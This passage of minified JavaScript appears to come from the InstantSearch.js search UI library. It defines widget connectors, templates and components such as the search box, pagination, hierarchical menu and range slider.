`refresh`."));this.mainHelper.clearCache().search()}}]),e}(),Ii=ve({name:"clear-refinements",connector:!0}),Ei=ve({name:"current-refinements",connector:!0}),Ti=ve({name:"hierarchical-menu",connector:!0}),Ci=["name:asc"],ki=ve({name:"hits",connector:!0}),Ai={},Di=[],Li=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;qr=Di.slice,Br={__e:function(e,t){for(var n,r,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),i=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),i=n.__d),i)return n.__E=n}catch(t){e=t}throw e}},Wr=0,yt.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=dt({},this.state),"function"==typeof e&&(e=e(dt({},n),this.props)),e&&dt(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),St(this))},yt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),St(this))},yt.prototype.render=vt,Qr=[],Ur="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Rt.__r=0;var Hi=ht(lt),Mi=ve({name:"hits-per-page",connector:!0}),qi=ve({name:"infinite-hits",connector:!0}),Bi=ht(qt),Wi=ve({name:"menu",connector:!0}),Qi=["isRefined","name:asc"],Ui=ve({name:"numeric-menu",connector:!0}),Vi="ais.numericMenu",$i=function(){function e(n){t(this,e),i(this,"currentPage",void 0),i(this,"total",void 0),i(this,"padding",void 0),this.currentPage=n.currentPage,this.total=n.total,this.padding=n.padding}return r(e,[{key:"pages",value:function(){var e=this.total,t=this.currentPage,n=this.padding;if(0===e)return[0];var r=this.nbPagesDisplayed(n,e);if(r===e)return ie({end:e});var i=this.calculatePaddingLeft(t,n,e,r);return ie({start:t-i,end:t+(r-i)})}},{key:"nbPagesDisplayed",value:function(e,t){return Math.min(2*e+1,t)}},{key:"calculatePaddingLeft",value:function(e,t,n,r){return e<=t?e:n-t<=e?r-(n-e):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1||0===this.total}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}]),e}(),zi=ve({name:"pagination",connector:!0}),Ki=ve({name:"range-input",connector:!0},{name:"range-slider",connector:!0}),Ji="ais.range",Xi=ve({name:"refinement-list",connector:!0}),Gi=["isRefined","count:desc","name:asc"],Yi=ve({name:"search-box",connector:!0}),Zi=ve({name:"sort-by",connector:!0}),ea=ve({name:"rating-menu",connector:!0}),ta="ais.ratingMenu",na=ve({name:"stats",connector:!0}),ra=ve({name:"toggle-refinement",connector:!0}),ia="ais.toggleRefinement",aa=ve({name:"breadcrumb",connector:!0}),sa=ve({name:"geo-search",connector:!0}),oa="ais.geoSearch",ca=ve({name:"powered-by",connector:!0}),ua=ve({name:"configure",connector:!0}),la=ve({name:"configure-related-items",connector:!0}),fa=ve({name:"autocomplete",connector:!0}),ha=ve({name:"query-rules",connector:!0}),da=ve({name:"voice-search",connector:!0}),pa=ve({name:"answers",connector:!0}),ma=ve({name:"dynamic-widgets",connector:!0}),ga=ee(yn),va=Object.freeze({__proto__:null,connectDynamicWidgets:yn,EXPERIMENTAL_connectDynamicWidgets:ga,connectClearRefinements:rt,connectCurrentRefinements:it,connectHierarchicalMenu:ut,connectHits:lt,connectHitsWithInsights:Hi,connectHitsPerPage:Ht,connectInfiniteHits:qt,connectInfiniteHitsWithInsights:Bi,connectMenu:Bt,connectNumericMenu:Wt,connectPagination:$t,connectRange:Kt,connectRefinementList:Jt,connectSearchBox:Gt,connectSortBy:Yt,connectRatingMenu:Zt,connectStats:en,connectToggleRefinement:tn,connectBreadcrumb:nn,connectGeoSearch:sn,connectPoweredBy:on,connectConfigure:un,EXPERIMENTAL_connectConfigureRelatedItems:fn,connectAutocomplete:function(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,fa()),function(t){var r=(t||{}).escapeHTML,a=void 0===r||r,s={};return{$$type:"ais.autocomplete",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance,r=this.getWidgetRenderState(t);r.indices.forEach(function(e){(0,e.sendEvent)("view",e.hits)}),e(o(o({},r),{},{instantSearchInstance:n}),!1)},getRenderState:function(e,t){return o(o({},e),{},{autocomplete:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=this,r=e.helper,i=e.state,o=e.scopedResults,c=e.instantSearchInstance;s.refine||(s.refine=function(e){r.setQuery(e).search()});var u=o.map(function(e){e.results.hits=a?ue(e.results.hits):e.results.hits;var t=xe({instantSearchInstance:c,index:e.results.index,widgetType:n.$$type});return{indexId:e.indexId,indexName:e.results.index,hits:e.results.hits,results:e.results,sendEvent:t}});return{currentRefinement:i.query||"",indices:u,refine:s.refine,widgetParams:t}},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return""===n||e&&e.query===n?e:o(o({},e),{},{
query:n})},getWidgetSearchParameters:function(e,t){var n={query:t.uiState.query||""};return a?e.setQueryParameters(o(o({},n),Zr)):e.setQueryParameters(n)},dispose:function(e){var t=e.state;n();var r=t.setQueryParameter("query",void 0);return a?r.setQueryParameters(Object.keys(Zr).reduce(function(e,t){return o(o({},e),{},i({},t,void 0))},{})):r}}}},connectQueryRules:dn,connectVoiceSearch:mn,EXPERIMENTAL_connectAnswers:gn,connectRelevantSort:vn}),ya=ve({name:"analytics"}),ba=V(function(e){function t(){for(var e=[],r=0;r<arguments.length;r++){var i=arguments[r];if(i){var a=typeof i;if("string"==a||"number"==a)e.push(i);else if(Array.isArray(i)&&i.length){var s=t.apply(null,i);s&&e.push(s)}else if("object"==a)for(var o in i)n.call(i,o)&&i[o]&&e.push(o)}}return e.join(" ")}var n;n={}.hasOwnProperty,e.exports?(t.default=t,e.exports=t):window.classNames=t}),wa=function(){function e(){return t(this,e),n.apply(this,arguments)}c(e,yt);var n=d(e);return r(e,[{key:"shouldComponentUpdate",value:function(e){return!se(this.props.data,e.data)||this.props.templateKey!==e.templateKey||!se(this.props.rootProps,e.rootProps)}},{key:"render",value:function(){var e=this.props.rootTagName,t=this.props.useCustomCompileOptions[this.props.templateKey]?this.props.templatesConfig.compileOptions:{},n=$({templates:this.props.templates,templateKey:this.props.templateKey,compileOptions:t,helpers:this.props.templatesConfig.helpers,data:this.props.data,bindEvent:this.props.bindEvent});return null===n?null:mt(e,a({},this.props.rootProps,{dangerouslySetInnerHTML:{__html:n}}))}}]),e}();i(wa,"defaultProps",{data:{},rootTagName:"div",useCustomCompileOptions:{},templates:{},templatesConfig:{}});var Sa={home:"Home",separator:">"},Ra=ve({name:"breadcrumb"}),_a=Le("Breadcrumb"),Pa={resetLabel:"Clear refinements"},xa=ve({name:"clear-refinements"}),ja=Le("ClearRefinements"),Oa=ve({name:"current-refinements"}),Na=Le("CurrentRefinements"),Fa={header:"",loader:"",item:function(e){return JSON.stringify(e)}},Ia=ve({name:"answers"}),Ea=Le("Answers"),Ta=ve({name:"dynamic-widgets"}),Ca=Le("DynamicWidgets"),ka={HTMLMarker:"<p>Your custom HTML Marker</p>",reset:"Clear the map refinement",toggle:"Search as I move the map",redo:"Redo search here"},Aa=ve({name:"geo-search"}),Da=Le("GeoSearch"),La={query:"",showSubmit:!0,showReset:!0,showLoadingIndicator:!0,autofocus:!1,searchAsYouType:!0,isSearchStalled:!1,disabled:!1,onChange:Z,onSubmit:Z,onReset:Z,refine:Z},Ha=function(){function e(){var r;t(this,e);for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];return i(h(r=n.call.apply(n,[this].concat(s))),"state",{query:r.props.query,focused:!1}),i(h(r),"input",{current:null}),i(h(r),"onInput",function(e){var t=r.props,n=t.searchAsYouType,i=t.refine,a=t.onChange,s=e.target.value;n&&i(s),r.setState({query:s}),a(e)}),i(h(r),"onSubmit",function(e){var t=r.props,n=t.searchAsYouType,i=t.refine,a=t.onSubmit;return e.preventDefault(),e.stopPropagation(),r.input.current&&r.input.current.blur(),n||i(r.state.query),a(e),!1}),i(h(r),"onReset",function(e){var t=r.props,n=t.refine,i=t.onReset;r.input.current&&r.input.current.focus(),n(""),r.setState({query:""}),i(e)}),i(h(r),"onBlur",function(){r.setState({focused:!1})}),i(h(r),"onFocus",function(){r.setState({focused:!0})}),r}c(e,yt);var n=d(e);return r(e,[{key:"resetInput",value:function(){this.setState({query:""})}},{key:"componentWillReceiveProps",value:function(e){this.state.focused||e.query===this.state.query||this.setState({query:e.query})}},{key:"render",value:function(){var e=this.props,t=e.cssClasses,n=e.placeholder,r=e.autofocus,i=e.showSubmit,a=e.showReset,s=e.showLoadingIndicator,o=e.templates,c=e.isSearchStalled;return mt("div",{className:t.root},mt("form",{action:"",role:"search",className:t.form,noValidate:!0,onSubmit:this.onSubmit,onReset:this.onReset},mt("input",{ref:this.input,value:this.state.query,disabled:this.props.disabled,className:t.input,type:"search",placeholder:n,autoFocus:r,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",maxLength:512,onInput:this.onInput,onBlur:this.onBlur,onFocus:this.onFocus}),mt(wa,{templateKey:"submit",rootTagName:"button",rootProps:{className:t.submit,type:"submit",title:"Submit the search query.",hidden:!i},templates:o,data:{cssClasses:t}}),mt(wa,{templateKey:"reset",rootTagName:"button",rootProps:{className:t.reset,type:"reset",title:"Clear the search query.",hidden:!(a&&this.state.query.trim()&&!c)},templates:o,data:{cssClasses:t}}),s&&mt(wa,{templateKey:"loadingIndicator",rootTagName:"span",rootProps:{className:t.loadingIndicator,hidden:!c},templates:o,data:{cssClasses:t}})))}}]),e}();i(Ha,"defaultProps",La);var Ma=function(){function e(r){var a;return t(this,e),i(h(a=n.call(this,r)),"searchBox",{current:null}),a.handleItemClick=a.handleItemClick.bind(h(a)),a}c(e,yt);var n=d(e);return r(e,[{key:"shouldComponentUpdate",value:function(e){return!se(this.props.facetValues,e.facetValues)}},{key:"refine",value:function(e){this.props.toggleRefinement(e)}},{key:"_generateFacetItem",value:function(t){var n,r;if(Cn(t)&&Array.isArray(t.data)&&0<t.data.length){var s=this.props.cssClasses,c=(s.root,f(s,["root"]));r=mt(e,a({},this.props,{cssClasses:c,depth:this.props.depth+1,facetValues:t.data,showMore:!1,className:this.props.cssClasses.childList}))}var u=this.props.createURL(t.value),l=o(o({},t),{},{url:u,attribute:this.props.attribute,cssClasses:this.props.cssClasses,isFromSearch:this.props.isFromSearch}),h=t.value;void 0!==t.isRefined&&(h+="/".concat(t.isRefined)),void 0!==t.count&&(h+="/".concat(t.count));var d=ba(this.props.cssClasses.item,(i(n={},this.props.cssClasses.selectedItem,t.isRefined),i(n,this.props.cssClasses.disabledItem,!t.count),i(n,this.props.cssClasses.parentItem,Cn(t)&&Array.isArray(t.data)&&0<t.data.length),n));return mt(Tn,{templateKey:"item",key:h,facetValueToRefine:t.value,handleClick:this.handleItemClick,isRefined:t.isRefined,className:d,subItems:r,templateData:l,templateProps:this.props.templateProps})}},{key:"handleItemClick",value:function(e){var t=e.facetValueToRefine,n=e.isRefined,r=e.originalEvent;if(!W(r)&&r.target instanceof HTMLElement&&r.target.parentNode instanceof HTMLElement&&(!n||!r.target.parentNode.querySelector('input[type="radio"]:checked')))if("INPUT"!==r.target.tagName){for(var i=r.target;i!==r.currentTarget;){if("LABEL"===i.tagName&&(i.querySelector('input[type="checkbox"]')||i.querySelector('input[type="radio"]')))return;"A"===i.tagName&&i.href&&r.preventDefault(),i=i.parentNode}r.stopPropagation(),this.refine(t)}else this.refine(t)}},{key:"componentWillReceiveProps",value:function(e){this.searchBox.current&&!e.isFromSearch&&this.searchBox.current.resetInput()}},{key:"refineFirstValue",value:function(){var e=this.props.facetValues&&this.props.facetValues[0];if(e){var t=e.value;this.props.toggleRefinement(t)}}},{key:"render",value:function(){var e=this,t=ba(this.props.cssClasses.showMore,i({},this.props.cssClasses.disabledShowMore,!(!0===this.props.showMore&&this.props.canToggleShowMore))),n=!0===this.props.showMore&&mt(wa,a({},this.props.templateProps,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:t,disabled:!this.props.canToggleShowMore,onClick:this.props.toggleShowMore},data:{isShowingMore:this.props.isShowingMore}})),r=!0!==this.props.searchIsAlwaysActive&&!(this.props.isFromSearch||!this.props.hasExhaustiveItems),s=this.props.searchFacetValues&&mt("div",{className:this.props.cssClasses.searchBox},mt(Ha,{ref:this.searchBox,placeholder:this.props.searchPlaceholder,disabled:r,cssClasses:this.props.cssClasses.searchable,templates:this.props.searchBoxTemplateProps.templates,onChange:function(t){return e.props.searchFacetValues(t.target.value)},onReset:function(){return e.props.searchFacetValues("")},onSubmit:function(){return e.refineFirstValue()},searchAsYouType:!1})),o=this.props.facetValues&&0<this.props.facetValues.length&&mt("ul",{className:this.props.cssClasses.list},this.props.facetValues.map(this._generateFacetItem,this)),c=this.props.searchFacetValues&&this.props.isFromSearch&&(!this.props.facetValues||0===this.props.facetValues.length)&&mt(wa,a({},this.props.templateProps,{templateKey:"searchableNoResults",rootProps:{className:this.props.cssClasses.noResults}}));return mt("div",{className:ba(this.props.cssClasses.root,i({},this.props.cssClasses.noRefinementRoot,!this.props.facetValues||0===this.props.facetValues.length),this.props.className)},this.props.children,s,o,c,n)}}]),e}();i(Ma,"defaultProps",{cssClasses:{},depth:0});var qa,Ba,Wa,Qa={item:'<a class="{{cssClasses.link}}" href="{{url}}"><span class="{{cssClasses.label}}">{{label}}</span><span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span></a>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n  "},Ua=ve({name:"hierarchical-menu"}),Va=Le("HierarchicalMenu"),$a={empty:"No results",item:function(e){return JSON.stringify(e,null,2)}},za=ve({name:"hits"}),Ka=Le("Hits"),Ja=Lt(function(e){var t=e.results,n=e.hits,r=e.bindEvent,i=e.cssClasses,s=e.templateProps;return 0===t.hits.length?mt(wa,a({},s,{templateKey:"empty",rootProps:{className:ba(i.root,i.emptyRoot)},data:t})):mt("div",{className:i.root},mt("ol",{className:i.list},n.map(function(e,t){return mt(wa,a({},s,{templateKey:"item",rootTagName:"li",rootProps:{className:i.item},key:e.objectID,data:o(o({},e),{},{__hitIndex:t}),bindEvent:r}))})))}),Xa=ve({name:"hits-per-page"}),Ga=Le("HitsPerPage"),Ya={empty:"No results",showPreviousText:"Show previous results",showMoreText:"Show more results",item:function(e){return JSON.stringify(e,null,2)}},Za=ve({name:"infinite-hits"}),es=Le("InfiniteHits"),ts=Lt(function(e){var t=e.results,n=e.hits,r=e.bindEvent,s=e.hasShowPrevious,c=e.showPrevious,u=e.showMore,l=e.isFirstPage,f=e.isLastPage,h=e.cssClasses,d=e.templateProps;return 0===t.hits.length?mt(wa,a({},d,{templateKey:"empty",rootProps:{className:ba(h.root,h.emptyRoot)},data:t})):mt("div",{className:h.root},s&&mt(wa,a({},d,{templateKey:"showPreviousText",rootTagName:"button",rootProps:{className:ba(h.loadPrevious,i({},h.disabledLoadPrevious,l)),disabled:l,onClick:c}})),mt("ol",{className:h.list},n.map(function(e,t){return mt(wa,a({},d,{templateKey:"item",rootTagName:"li",rootProps:{className:h.item},key:e.objectID,data:o(o({},e),{},{__hitIndex:t}),bindEvent:r}))})),mt(wa,a({},d,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:ba(h.loadMore,i({},h.disabledLoadMore,f)),disabled:f,onClick:u}})))}),ns={item:'<a class="{{cssClasses.link}}" href="{{url}}"><span class="{{cssClasses.label}}">{{label}}</span><span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span></a>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n  "},rs=ve({name:"menu"}),is=Le("Menu"),as={item:"{{label}} ({{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}})",defaultOption:"See all"},ss=ve({name:"menu-select"}),os=Le("MenuSelect"),cs={item:'<label class="{{cssClasses.label}}">\n  <input type="radio" class="{{cssClasses.radio}}" name="{{attribute}}"{{#isRefined}} checked{{/isRefined}} />\n  <span class="{{cssClasses.labelText}}">{{label}}</span>\n</label>'},us=ve({name:"numeric-menu"}),ls=Le("NumericMenu"),fs=Le("Pagination"),hs=ve({name:"pagination"}),ds={previous:"‹",next:"›",first:"«",last:"»"},ps=0,ms=[],gs=Br.__b,vs=Br.__r,ys=Br.diffed,bs=Br.__c,ws=Br.unmount;Br.__b=function(e){Ba=null,gs&&gs(e)},Br.__r=function(e){vs&&vs(e),qa=0;var t=(Ba=e.__c).__H;t&&(t.__h.forEach(Wn),t.__h.forEach(Qn),t.__h=[])},Br.diffed=function(e){ys&&ys(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==ms.push(t)&&Wa===Br.requestAnimationFrame||((Wa=Br.requestAnimationFrame)||function(e){function t(){clearTimeout(r),Ss&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);Ss&&(n=requestAnimationFrame(t))})(Bn)),Ba=null},Br.__c=function(e,t){t.some(function(e){try{e.__h.forEach(Wn),e.__h=e.__h.filter(function(e){return!e.__||Qn(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],Br.__e(n,e.__v)}}),bs&&bs(e,t)},Br.unmount=function(e){ws&&ws(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{Wn(e)}catch(e){t=e}}),t&&Br.__e(t,n.__v))};var Ss="function"==typeof requestAnimationFrame,Rs=ve({name:"panel"}),_s=Le("Panel"),Ps=mt("path",{fill:"#5468FF",d:"M78.99.94h16.6a2.97 2.97 0 012.96 2.96v16.6a2.97 2.97 0 01-2.97 2.96h-16.6a2.97 2.97 0 01-2.96-2.96V3.9A2.96 2.96 0 0179 .94"}),xs=mt("path",{fill:"#FFF",d:"M89.63 5.97v-.78a.98.98 0 00-.98-.97h-2.28a.98.98 0 00-.97.97V6c0 .09.08.15.17.13a7.13 7.13 0 013.9-.02c.08.02.16-.04.16-.13m-6.25 1L83 6.6a.98.98 0 00-1.38 0l-.46.46a.97.97 0 000 1.38l.38.39c.06.06.15.04.2-.02a7.49 7.49 0 011.63-1.62c.07-.04.08-.14.02-.2m4.16 2.45v3.34c0 .1.1.17.2.12l2.97-1.54c.06-.03.08-.12.05-.18a3.7 3.7 0 00-3.08-1.87c-.07 0-.14.06-.14.13m0 8.05a4.49 4.49 0 110-8.98 4.49 4.49 0 010 8.98m0-10.85a6.37 6.37 0 100 12.74 6.37 6.37 0 000-12.74"}),js=Le("PoweredBy"),Os=ve({name:"powered-by"}),Ns=ve({name:"query-rule-context"}),Fs={default:function(e){var t=e.items;return JSON.stringify(t,null,2)}},Is=ve({name:"query-rule-custom-data"}),Es=Le("QueryRuleCustomData"),Ts=function(){function e(){var r;t(this,e);for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];return i(h(r=n.call.apply(n,[this].concat(s))),"state",{min:r.props.values.min,max:r.props.values.max}),i(h(r),"onInput",function(e){return function(t){var n=t.currentTarget.value;r.setState(i({},e,Number(n)))}}),i(h(r),"onSubmit",function(e){e.preventDefault(),r.props.refine([r.state.min,r.state.max])}),r}c(e,yt);var n=d(e);return r(e,[{key:"componentWillReceiveProps",value:function(e){this.setState({min:e.values.min,max:e.values.max})}},{key:"render",value:function(){var e=this.state,t=e.min,n=e.max,r=this.props,s=r.min,o=r.max,c=r.step,u=r.cssClasses,l=r.templateProps,f=!(!s||!o)&&o<=s,h=Boolean(t||n);return mt("div",{className:ba(u.root,i({},u.noRefinement,!h))},mt("form",{className:u.form,onSubmit:this.onSubmit},mt("label",{className:u.label},mt("input",{className:ba(u.input,u.inputMin),type:"number",min:s,max:o,step:c,value:null!=t?t:"",onInput:this.onInput("min"),placeholder:null==s?void 0:s.toString(),disabled:f})),mt(wa,a({},l,{templateKey:"separatorText",rootTagName:"span",rootProps:{className:u.separator}})),mt("label",{className:u.label},mt("input",{className:ba(u.input,u.inputMax),type:"number",min:s,max:o,step:c,value:null!=n?n:"",onInput:this.onInput("max"),placeholder:null==o?void 0:o.toString(),disabled:f})),mt(wa,a({},l,{templateKey:"submitText",rootTagName:"button",rootProps:{type:"submit",className:u.submit,disabled:f}}))))}}]),e}(),Cs=ve({name:"range-input"}),ks=Le("RangeInput"),As={separatorText:"to",submitText:"Go"},Ds=40,Ls=35,Hs=27,Ms=36,qs=37,Bs=34,Ws=33,Qs=39,Us=38,Vs=100,$s=mt("div",{className:"rheostat-background"}),zs=function(){function e(r){var a;return t(this,e),i(h(a=n.call(this,r)),"state",{className:Gn(a.props),handlePos:a.props.values.map(function(e){return Jn(e,a.props.min,a.props.max)}),handleDimensions:0,mousePos:null,sliderBox:{},slidingIndex:null,values:a.props.values}),i(h(a),"rheostat",{current:null}),a.getPublicState=a.getPublicState.bind(h(a)),a.getSliderBoundingBox=a.getSliderBoundingBox.bind(h(a)),a.getProgressStyle=a.getProgressStyle.bind(h(a)),a.getMinValue=a.getMinValue.bind(h(a)),a.getMaxValue=a.getMaxValue.bind(h(a)),a.getHandleDimensions=a.getHandleDimensions.bind(h(a)),a.getClosestSnapPoint=a.getClosestSnapPoint.bind(h(a)),a.getSnapPosition=a.getSnapPosition.bind(h(a)),a.getNextPositionForKey=a.getNextPositionForKey.bind(h(a)),a.getNextState=a.getNextState.bind(h(a)),a.handleClick=a.handleClick.bind(h(a)),a.getClosestHandle=a.getClosestHandle.bind(h(a)),a.setStartSlide=a.setStartSlide.bind(h(a)),a.startMouseSlide=a.startMouseSlide.bind(h(a)),a.startTouchSlide=a.startTouchSlide.bind(h(a)),a.handleMouseSlide=a.handleMouseSlide.bind(h(a)),a.handleTouchSlide=a.handleTouchSlide.bind(h(a)),a.handleSlide=a.handleSlide.bind(h(a)),a.endSlide=a.endSlide.bind(h(a)),a.handleKeydown=a.handleKeydown.bind(h(a)),a.validatePosition=a.validatePosition.bind(h(a)),a.validateValues=a.validateValues.bind(h(a)),a.canMove=a.canMove.bind(h(a)),a.fireChangeEvent=a.fireChangeEvent.bind(h(a)),a.slideTo=a.slideTo.bind(h(a)),a.updateNewValues=a.updateNewValues.bind(h(a)),a}c(e,yt);var n=d(e);return r(e,[{key:"componentWillReceiveProps",value:function(e){var t=this.props,n=t.className,r=t.disabled,i=t.min,a=t.max,s=t.orientation,o=this.state,c=o.values,u=o.slidingIndex,l=e.min!==i||e.max!==a,f=c.length!==e.values.length||c.some(function(t,n){return e.values[n]!==t}),h=e.className!==n||e.orientation!==s,d=e.disabled&&!r;h&&this.setState({className:Gn(e)}),(l||f)&&this.updateNewValues(e),d&&null!==u&&this.endSlide()}},{key:"getPublicState",value:function(){var e=this.props,t=e.min;return{max:e.max,min:t,values:this.state.values}}},{key:"getSliderBoundingBox",value:function(){var e=this.rheostat.current,t=e.getBoundingClientRect();return{height:t.height||e.clientHeight,left:t.left,top:t.top,width:t.width||e.clientWidth}}},{key:"getProgressStyle",value:function(e){var t=this.state.handlePos,n=t[e];if(0===e)return"vertical"===this.props.orientation?{height:"".concat(n,"%"),top:0}:{left:0,width:"".concat(n,"%")};var r=t[e-1],i=n-r;return"vertical"===this.props.orientation?{height:"".concat(i,"%"),top:"".concat(r,"%")}:{left:"".concat(r,"%"),width:"".concat(i,"%")}}},{key:"getMinValue",value:function(e){return this.state.values[e-1]?Math.max(this.props.min,this.state.values[e-1]):this.props.min}},{key:"getMaxValue",value:function(e){return this.state.values[e+1]?Math.min(this.props.max,this.state.values[e+1]):this.props.max}},{key:"getHandleDimensions",value:function(e,t){var n=e.currentTarget||null;return n?"vertical"===this.props.orientation?n.clientHeight/t.height*Vs/2:n.clientWidth/t.width*Vs/2:0}},{key:"getClosestSnapPoint",value:function(e){return this.props.snapPoints.length?this.props.snapPoints.reduce(function(t,n){return Math.abs(t-e)<Math.abs(n-e)?t:n}):e}},{key:"getSnapPosition",value:function(e){if(!this.props.snap)return e;var t=this.props,n=t.max,r=t.min,i=Xn(e,r,n);return Jn(this.getClosestSnapPoint(i),r,n)}},{key:"getNextPositionForKey",value:function(e,t){var n,r=this.state,a=r.handlePos,s=r.values,o=this.props,c=o.max,u=o.min,l=o.snapPoints,f=this.props.snap,h=s[e],d=a[e],p=d,m=1;100<=c?d=Math.round(d):m=100/(c-u);var g=null;f&&(g=l.indexOf(this.getClosestSnapPoint(s[e])));var v=(i(n={},qs,function(e){return-1*e}),i(n,Qs,function(e){return e}),i(n,Us,function(e){return e}),i(n,Ds,function(e){return-1*e}),i(n,Bs,function(e){return 1<e?-e:-10*e}),i(n,Ws,function(e){return 1<e?e:10*e}),n);if(Object.prototype.hasOwnProperty.call(v,t))d+=v[t](m),f&&g&&(p<d?g<l.length-1&&(h=l[g+1]):0<g&&(h=l[g-1]));else if(t===Ms)d=0,f&&(h=l[0]);else{if(t!==Ls)return null;d=Vs,f&&(h=l[l.length-1])}return f?Jn(h,u,c):d}},{key:"getNextState",value:function(e,t){var n=this.state.handlePos,r=this.props,i=r.max,a=r.min,s=this.validatePosition(e,t),o=n.map(function(t,n){return n===e?s:t});return{handlePos:o,values:o.map(function(e){return Xn(e,a,i)})}}},{key:"getClosestHandle",value:function(e){var t=this.state.handlePos;return t.reduce(function(n,r,i){return Math.abs(t[i]-e)<Math.abs(t[n]-e)?i:n},0)}},{key:"setStartSlide",value:function(e,t,n){var r=this.getSliderBoundingBox();this.setState({handleDimensions:this.getHandleDimensions(e,r),mousePos:{x:t,y:n},sliderBox:r,slidingIndex:Yn(e)})}},{key:"startMouseSlide",value:function(e){this.setStartSlide(e,e.clientX,e.clientY),document.addEventListener("mousemove",this.handleMouseSlide,!1),document.addEventListener("mouseup",this.endSlide,!1),Zn(e)}},{key:"startTouchSlide",value:function(e){if(!(1<e.changedTouches.length)){var t=e.changedTouches[0];this.setStartSlide(e,t.clientX,t.clientY),document.addEventListener("touchmove",this.handleTouchSlide,!1),document.addEventListener("touchend",this.endSlide,!1),this.props.onSliderDragStart&&this.props.onSliderDragStart(),Zn(e)}}},{key:"handleMouseSlide",value:function(e){null!==this.state.slidingIndex&&(this.handleSlide(e.clientX,e.clientY),Zn(e))}},{key:"handleTouchSlide",value:function(e){if(null!==this.state.slidingIndex)if(1<e.changedTouches.length)this.endSlide();else{var t=e.changedTouches[0];this.handleSlide(t.clientX,t.clientY),Zn(e)}}},{key:"handleSlide",value:function(e,t){var n=this.state,r=n.slidingIndex,i=n.sliderBox,a="vertical"===this.props.orientation?(t-i.top)/i.height*Vs:(e-i.left)/i.width*Vs;this.slideTo(r,a),this.canMove(r,a)&&(this.setState({mousePos:{x:e,y:t}}),this.props.onSliderDragMove&&this.props.onSliderDragMove())}},{key:"endSlide",value:function(){var e=this,t=this.state.slidingIndex;if(this.setState({slidingIndex:null}),document.removeEventListener("mouseup",this.endSlide,!1),document.removeEventListener("touchend",this.endSlide,!1),document.removeEventListener("touchmove",this.handleTouchSlide,!1),document.removeEventListener("mousemove",this.handleMouseSlide,!1),this.props.onSliderDragEnd&&this.props.onSliderDragEnd(),this.props.snap){var n=this.getSnapPosition(this.state.handlePos[t]);this.slideTo(t,n,function(){return e.fireChangeEvent()})}else this.fireChangeEvent()}},{key:"handleClick",value:function(e){var t=this;if(!e.target.getAttribute("data-handle-key")){var n=this.getSliderBoundingBox(),r=("vertical"===this.props.orientation?(e.clientY-n.top)/n.height:(e.clientX-n.left)/n.width)*Vs,i=this.getClosestHandle(r),a=this.getSnapPosition(r);this.slideTo(i,a,function(){return t.fireChangeEvent()}),this.props.onClick&&this.props.onClick()}}},{key:"handleKeydown",value:function(e){var t=this,n=Yn(e);if(e.keyCode!==Hs){var r=this.getNextPositionForKey(n,e.keyCode);null!==r&&(this.canMove(n,r)&&(this.slideTo(n,r,function(){return t.fireChangeEvent()}),this.props.onKeyPress&&this.props.onKeyPress()),Zn(e))}else e.currentTarget.blur()}},{key:"validatePosition",value:function(e,t){var n=this.state,r=n.handlePos,i=n.handleDimensions;return Math.max(Math.min(t,void 0!==r[e+1]?r[e+1]-i:Vs),void 0!==r[e-1]?r[e-1]+i:0)}},{key:"validateValues",value:function(e,t){var n=t||this.props,r=n.max,i=n.min;return e.map(function(e,t,n){var a=Math.max(Math.min(e,r),i);return n.length&&a<n[t-1]?n[t-1]:a})}},{key:"canMove",value:function(e,t){var n=this.state,r=n.handlePos,i=n.handleDimensions;return!(t<0||Vs<t||(void 0!==r[e+1]?r[e+1]-i:1/0)<t||t<(void 0!==r[e-1]?r[e-1]+i:-1/0))}},{key:"fireChangeEvent",value:function(){var e=this.props.onChange;e&&e(this.getPublicState())}},{key:"slideTo",value:function(e,t,n){var r=this,i=this.getNextState(e,t);this.setState(i,function(){var e=r.props.onValuesUpdated;e&&e(r.getPublicState()),n&&n()})}},{key:"updateNewValues",value:function(e){var t=this;if(null===this.state.slidingIndex){var n=e.max,r=e.min,i=e.values,a=this.validateValues(i,e);this.setState({handlePos:a.map(function(e){return Jn(e,r,n)}),values:a},function(){return t.fireChangeEvent()})}}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=t.disabled,i=t.handle,a=t.max,s=t.min,o=t.orientation,c=t.pitComponent,u=t.pitPoints,l=t.progressBar,f=this.state,h=f.className,d=f.handlePos,p=f.values;return mt("div",{className:h,ref:this.rheostat,onClick:r?void 0:this.handleClick,style:{position:"relative"}},$s,d.map(function(t,n){var 